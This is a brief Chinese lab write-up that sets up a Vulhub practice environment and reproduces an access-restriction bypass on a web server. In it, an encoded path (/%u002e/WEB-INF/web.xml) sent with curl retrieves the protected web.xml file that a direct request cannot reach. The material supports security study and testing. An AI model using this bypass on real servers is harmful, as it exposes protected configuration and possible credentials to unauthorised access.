**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

2、访问8080，可以看到一个example页面



**二、漏洞复现**

1、直接访问/WEB-INF/web.xml会返回404页面

curl –v ‘http://ip:8080/WEB-INF/web.xml’



2、使用/%u002e/WEB-INF/web.xml绕过限制下载web.xml

curl –v ‘http://ip:8080/%u002e/WEB-INF/web.xml’

